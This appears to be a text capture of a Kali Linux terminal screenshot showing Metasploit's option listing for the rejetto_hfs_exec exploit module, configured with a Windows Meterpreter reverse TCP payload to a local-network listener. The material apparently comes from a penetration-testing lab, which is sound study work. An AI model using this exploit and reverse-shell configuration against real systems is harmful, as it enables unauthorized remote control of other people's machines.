 kali@kali: ~
File Actions Edit View Help
msf6 exploit(windows/http/rejetto_hfs_exec) > show options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to
listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.